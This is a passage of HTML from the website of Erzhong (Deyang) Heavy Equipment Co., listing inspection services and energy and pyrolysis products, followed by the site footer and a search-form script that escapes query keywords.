                          <img src="./cpyfw/jcfw/202411/W020241126354592309091.jpg" alt="jianchefuwu005.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445455.html" target="_blank">
                              <div class="overhide">重型容器主焊缝TOFD检测</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445455.html" target="_blank">
                              <div class="overhide">重型容器主焊缝TOFD检测</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445455.html" target="_blank">
                              <div class="overhide">重型容器主焊缝TOFD检测</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445454.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126354180687120.jpg" alt="jianchefuwu003.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445454.html" target="_blank">
                              <div class="overhide">校准人员使用群控自动检定系统对热电偶进行校准</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445454.html" target="_blank">
                              <div class="overhide">校准人员使用群控自动检定系统对热电偶进行校准</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445454.html" target="_blank">
                              <div class="overhide">校准人员使用群控自动检定系统对热电偶进行校准</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/jcfw/202411/t20241126_445453.html" target="_blank">
                          <img src="./cpyfw/jcfw/202411/W020241126353831810846.jpg" alt="jianchefuwu001.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/jcfw/202411/t20241126_445453.html" target="_blank">
                              <div class="overhide">检测人员使用高精度齿轮测量中心进行大齿轮参数测量</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/jcfw/202411/t20241126_445453.html" target="_blank">
                              <div class="overhide">检测人员使用高精度齿轮测量中心进行大齿轮参数测量</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/jcfw/202411/t20241126_445453.html" target="_blank">
                              <div class="overhide">检测人员使用高精度齿轮测量中心进行大齿轮参数测量</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445278.html" target="_blank">
                          
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445278.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445278.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445278.html" target="_blank">
                              <div class="overhide">描述</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445304.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126338076730291.jpg" alt="Green-environmentally-friendly-products-02-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445304.html" target="_blank">
                              <div class="overhide">飞轮储能不间断电源车</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445304.html" target="_blank">
                              <div class="overhide">飞轮储能不间断电源车</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445304.html" target="_blank">
                              <div class="overhide">飞轮储能不间断电源车</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445302.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126338994497708.jpg" alt="Green-environmentally-friendly-products-03-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445302.html" target="_blank">
                              <div class="overhide">飞轮储能电力优化系统</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445302.html" target="_blank">
                              <div class="overhide">飞轮储能电力优化系统</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445302.html" target="_blank">
                              <div class="overhide">飞轮储能电力优化系统</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445298.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126339333389669.jpg" alt="Green-environmentally-friendly-products-06-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445298.html" target="_blank">
                              <div class="overhide">飞轮储能供电系统</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445298.html" target="_blank">
                              <div class="overhide">飞轮储能供电系统</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445298.html" target="_blank">
                              <div class="overhide">飞轮储能供电系统</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445282.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126339546194440.jpg" alt="Green-environmentally-friendly-products-01-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445282.html" target="_blank">
                              <div class="overhide">100t垃圾热解处理装备</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445282.html" target="_blank">
                              <div class="overhide">100t垃圾热解处理装备</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445282.html" target="_blank">
                              <div class="overhide">100t垃圾热解处理装备</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445281.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126339785306676.jpg" alt="Green-environmentally-friendly-products-04-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445281.html" target="_blank">
                              <div class="overhide">国内首套60万吨粉煤热解回转反应炉</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445281.html" target="_blank">
                              <div class="overhide">国内首套60万吨粉煤热解回转反应炉</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445281.html" target="_blank">
                              <div class="overhide">国内首套60万吨粉煤热解回转反应炉</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                    <li class="sumary_list modSet">
                      <div class="newPic imgSet">
                        <a href="./cpyfw/lshbcp/202411/t20241126_445280.html" target="_blank">
                          <img src="./cpyfw/lshbcp/202411/W020241126339970669725.jpg" alt="Green-environmentally-friendly-products-05-S.jpg" class='News_img'/>
                        </a>
                        <div class="zTm" style="margin-top: 67%"></div>
                      </div>
                      <div class="newCont">
                        <div class="newTitle">
                          <div class="newName">
                            <a class="titleSet newTitle pc" href="./cpyfw/lshbcp/202411/t20241126_445280.html" target="_blank">
                              <div class="overhide">油泥污染物处理装备</div>
                            </a>
                            <a class="titleSet newTitle pad" href="./cpyfw/lshbcp/202411/t20241126_445280.html" target="_blank">
                              <div class="overhide">油泥污染物处理装备</div>
                            </a>
                            <a class="titleSet newTitle mobile" href="./cpyfw/lshbcp/202411/t20241126_445280.html" target="_blank">
                              <div class="overhide">油泥污染物处理装备</div>
                            </a>
                          </div>
                        </div>
                        <div class="newB"></div>
                      </div>
                    </li>
                  
                
              </ul>
            </div>
            <script>
              window.resizeTimeoutnewsList_style_04_1522309620892 = setTimeout(function () {
                diyAutoHeight($("#newsList_style_04_1522309620892"));
                window.resizeTimeoutnewsList_style_04_1522309620892 = null;
              }, 350);
            </script>
          </div>
        </div>
      </div>
    </div>
  </div>
  <script>
    $(function () {
      $("#div_tab_style_03_1522133523317 .tab_li").eq(0).addClass("tabCurItem");
      $("#div_tab_style_03_1522133523317 .tab_div").eq(0).addClass("niceTabShow");

      tab_style03_init("div_tab_style_03_1522133523317", 5);
      setHover_Choice("div_tab_style_03_1522133523317");

      setAnimat_int("div_tab_style_03_1522133523317", 5);

      $("#tab_style_03_1522133523317 .tab_nav").show();
      $("#tab_style_03_1522133523317 .tab_box").css({
        top: "",
        bottom: "",
        right: "",
        left: "",
        height: "",
        width: "",
      });

      // #tab_style_03_1527652820064 #div_tab_style_03_1527652820064 .tab_li 小于等于4个时，宽度均分
      $("#tab_style_03_1522133523317 .tab_li").css("width", 100 / $("#tab_style_03_1527652820064 .tab_li").length + "%");
      $("#tab_style_03_1522133523317 .tab_li").css("margin-left", 0);
    });
  </script>
</div>

    <div id="comm_layout_footer" class="layout scrollView" data-wow-duration="0s" data-wow-delay="0s"
  data-wow-offset="0" data-wow-iteration="1">
  <div class="view_contents">
    <div id="div_includeBlock_1486952574422" class="view includeBlock div includeView"
      data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="div" class="view_contents">
        <div id="text_default_1521554864796" class="view default text" data-wow-duration="0s"
          data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script>
            <div class="diyStyle html_style_new">
              <div style="text-align: center">
                <span style="color: #cccccc">Copyright©2018 二重（德阳）重型装备有限公司
                  www.www.huineiku.com&nbsp;</span>
                <a style="color: #0000ee" href="https://beian.miit.gov.cn/#/Integrated/index"
                  target="_blank">
                  <span style="color: #cccccc">
                    <span style="color: #cccccc">工信部ICP备案号：</span>
                  </span>
                  <span style="line-height: 1.5; color: #cccccc">
                    <span style="color: #cccccc">蜀ICP备18019675号</span>
                    <span style="color: #0000ee">&nbsp;</span>
                  </span>
                </a>
                <span style="line-height: 1.5; color: #cccccc">|&nbsp;</span>
                <span style="line-height: 1.5; color: #cccccc">
                  <a style="color: #0000ee" href="http://mail.erzhong-heavy.com" target="_blank">
                    <span style="color: #cccccc">邮件系统</span>
                  </a>&nbsp;|&nbsp; <span
                    style="color: #cccccc">
                    <a style="color: #0000ee" href="https://oa.erzhong-heavy.com:8090"
                      target="_blank">
                      <span style="color: #cccccc">协同办公系统</span>
                    </a>
                  </span>
                </span>
                <span style="line-height: 1.5; color: #cccccc">&nbsp;</span>
                <span style="line-height: 1.5; color: #cccccc">|&nbsp;</span>
                <span style="line-height: 1.5; color: #cccccc">
                  <a style="color: #0000ee" href="http://zbcg.erzhong-heavy.com" target="_blank">
                    <span style="color: #cccccc">招标采购平台</span>
                  </a>
                </span>
                <span style="line-height: 1.5; color: #cccccc">&nbsp;</span>
                <span style="line-height: 1.5; color: #cccccc">|&nbsp;</span>
                <span style="line-height: 1.5; color: #cccccc"></span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="div_includeBlock_1521560098950" class="view includeBlock div includeView"
      data-wow-duration="2s" data-wow-delay="0.25s" data-wow-offset="0" data-wow-iteration="1">
      <div names="div" class="view_contents">
        <div id="text_style_02_1521560099860" class="view style_02 text lockHeightView"
          data-wow-duration="2s" data-wow-delay="0.25s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script> 导航栏 </div>
        </div>
        <div id="div_blank_1521560099884" class="view blank div" data-wow-duration="2s"
          data-wow-delay="0.25s" data-wow-offset="0" data-wow-iteration="1">
          <div names="div" class="view_contents">
            <script class="editor-view-extend"></script>
          </div>
        </div>
        <div id="dh_style_03_1521560099893" class="view style_03 dh lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="dh" class="view_contents">
            <div class="menuStyle_3">
              <div class="ddsmoothmenu-v">
                <ul class="menuUl01 columnSet">
                  
                    <li
                      id='top_channel_18209'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./home/" target="_top"
                        class="text-[#333]">
                        首页
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18210'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./news/" target="_top"
                        class="text-[#333]">
                        新闻中心
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18211'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./cpyfw/" target="_top"
                        class="text-[#333]">
                        产品与服务
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18212'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./jsynl/" target="_top"
                        class="text-[#333]">
                        技术与能力
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18213'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./zcpt/" target="_top"
                        class="text-[#333]">
                        招采平台
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18214'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./xxgk/" target="_top"
                        class="text-[#333]">
                        信息公开
                      </a>
                    </li>
                  
                    <li
                      id='top_channel_18215'
                      class="channel_item menuLi01 mainMenuSet">
                      <a href="./contact/" target="_top"
                        class="text-[#333]">
                        联系我们
                      </a>
                    </li>
                  
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="text_style_02_1521560238642" class="view style_02 text lockHeightView"
      data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="text" class="view_contents">
        <script class="editor-view-extend"></script> 中文全称：二重（德阳）重型装备有限公司&nbsp; <div>中文简称：二重装备&nbsp;</div>
        <div>英文全称：Erzhong
        (Deyang) Heavy Equipment Co.,Ltd. 英文缩写：EHEC&nbsp;</div>
        <div>地 &nbsp; &nbsp; &nbsp;
        址：四川省德阳市珠江西路460号&nbsp;</div>
        <div>邮 &nbsp; &nbsp; &nbsp; 编：618000&nbsp;</div>
        <div>
        网站管理：0838-2342296</div>
        <div>
          <br />
        </div>
      </div>
    </div>
    <div id="div_includeBlock_1521560549865" class="view includeBlock div includeView"
      data-wow-duration="2s" data-wow-delay="0.25s" data-wow-offset="0" data-wow-iteration="1">
      <div names="div" class="view_contents diyCurTab">
        <div id="text_style_02_1486950255834" class="view style_02 text lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script>
            <div>搜索站内资讯，及时了解二重装备最新动态</div>
          </div>
        </div>
        <div id="share_style_02_1486950465407" class="view style_03 share lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="share" class="view_contents"></div>
        </div>
        <div id="text_style_02_1486950491345" class="view style_02 text lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script> 分享我们的网站： </div>
        </div>
        <div id="text_style_02_1486950841524" class="view style_02 text lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script> 语言选择： </div>
        </div>
        <div id="lang_style_1_1486950881585" class="view style_1 lang lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="lang" class="view_contents">
            <div class="lang-list bgareaSet">
              <!-- 语言列表 -->
              <a class="lang-item textSet" href="473415-473415.html?chlang=cn&amp;langid=0">简体中文</a>
              <span class="fixmainSet">|</span>
              <a class="lang-item textSet" href="473415-473415.html?chlang=tw&amp;langid=1">繁體中文</a>
              <!-- 额外的html -->
              <span id="based" style="display: none"> </span>
              <span id="currentlang" style="display: none"></span>
              <!-- 简体转繁体 -->
              <script type="text/javascript" src="./images/transform.js"></script>
            </div>
          </div>
        </div>
        <div id="searchbox_style_01_1486950341460" class="view style_01 searchbox lockHeightView"
          data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="searchbox" class="view_contents">
            <div class="searchStyle_1">
              <form class="search-form" id="search-form" name="searchform" method="post" style="position: relative;" action="/was5/web/search" onsubmit="return search_check();" target="_blank">
                <div class="searchForm modSet">
                  <span class="searchPos-r">
                    <input type="hidden" name="channelid" value="228121" />
                    <input type="hidden" name="orderby" value="-docreltime" />
                    <input type="hidden" name="perpage" value="15" />
                    <input type="hidden" name="searchword" value="" />
                    <input type="hidden" name="preKeyword" value="" />
                    <input class="inputSet search_input" name="iptSword" id="iptSword" placeholder="输入关键字搜索" />
                    <i class="fa fa-search searchIcoSet"></i>
                  </span>
                  <button type="button" id="search_button" class="search-btn btnaSet" attrhref="search.html">搜索</button>
                </div>
              </form>
            </div>
          </div>
        </div>
        <div id="text_default_1547027451741" class="view default text" data-wow-duration="0s"
          data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
          <div names="text" class="view_contents">
            <script class="editor-view-extend"></script>
            <div class="diyStyle html_style_new">
              <div class="diyStyle">
                <span style="font-size: 14px"
                >
                  <b>
                    <span style="color: #cccccc; font-size: 16px; font-family: 'Microsoft YaHei'">
                      友情链接</span>
                  </b>
                </span>
              </div>
              <span style="color: #cccccc"> </span>
              <span style="color: #cccccc"> </span>
              <div class="diyStyle">
                <span style="font-size: 14px; color: #666666"
                >
                  <a style="color: #0000ee" href="http://www.sinomach-he.cn" target="_blank">
                    <span style="color: #cccccc">国机重型装备集团股份有限公司</span>
                  </a>
                </span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="image_style_01_1486950174573" class="view style_01 image" data-wow-duration="0s"
      data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="image" class="view_contents">
        <script class="editor-view-extend"></script>
        <div class="imgStyle CompatibleImg picSet">
          <img class="link-type-" src="./images/wx-2.jpg" title="" alt="描述" id="imageModeShow" style="border-radius: inherit" />
        </div>
        <!-- 新加的js  -->
      </div>
    </div>
    <div id="text_style_02_1521560468097" class="view style_02 text lockHeightView"
      data-wow-duration="0s" data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="text" class="view_contents">欢迎您持续关注二重装备官方微信</div>
    </div>
    <div id="text_default_1521623327253" class="view default text  " data-wow-duration="0s"
      data-wow-delay="0s" data-wow-offset="0" data-wow-iteration="1">
      <div names="text" class="view_contents">
        <script class="editor-view-extend">
        </script>
        <div class="diyStyle html_style_new">
          <div style="text-align:center;">
            <span style="color:#cccccc;">二重装备 www.huineiku.com </span>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  $(registSearch)
  $(function() {
    $('#search_button').on('submit', search_check)
  })
  function registSearch() {
    $('#search_button').on('click', search_check)
  }
  function escapeTrs(str) { //转义trs关键字
    var arr = new Array("\\\\", "!", "@", "#", "\\$", "\%", "\\^", "\&", "\\*", "\\(", "\\)", "\\_",
      "\\+", "\-", "\=", "\\{", "\\}", "\\|", "\\[", "\\]", ";", "'", ":", "\"", "\<", "\>", "\\?",
      "\,", "\\.", "\/");
    for (var i = 0; i < arr.length; i++) {
      var re = new RegExp(arr[i], "img");
      str = str.replace(re, '\\' + arr[i]);
    }
    return str;
  }

  function dealKeywords(sword, relation) {
    var sTemp = "";
    var swordtemp = "";
    var sArray;

    if (sword.indexOf("*") < 0 && sword.indexOf("+") < 0 && sword.indexOf(")") < 0 && sword.indexOf(
        "(") < 0 && sword.indexOf("\\") < 0) {
      sword = escapeTrs(sword);
      //不含trs关键字
      sArray = sword.split(" "); //输入框空格处理,空格表示 relation 关系
      for (var i = 0; i < sArray.length; i++) {
        sTemp = sArray[i].replace(/^\s+|\s+$/g, ""); //去掉sword前后空格
        if (sTemp != "") {
          swordtemp += "'" + sTemp + "' " + relation + " "; /*加上''符号,处理trs带运算符的检索词报错的问题*/
        }
      }
      if (swordtemp.lastIndexOf(" " + relation + " ") != -1) {
        swordtemp = swordtemp.substring(0, swordtemp.length - relation.length - 2);
      }
    } else {
      if (sword.indexOf("\\") != -1) {
        var re = new RegExp("\\\\", "img");
        sword = sword.replace(re, '\\\\');
      }
      swordtemp = sword;
    }
    return swordtemp;
  }
  function search_check() {
    var sword = document.getElementById("iptSword").value.replace(/^\s+|\s+$/g, "");
    document.searchform.searchword.value = dealKeywords(sword, "and");
    document.searchform.preKeyword.value = document.getElementById("iptSword").value;
    document.searchform.submit();
    return false
  }
</script>
  </body>
</html>
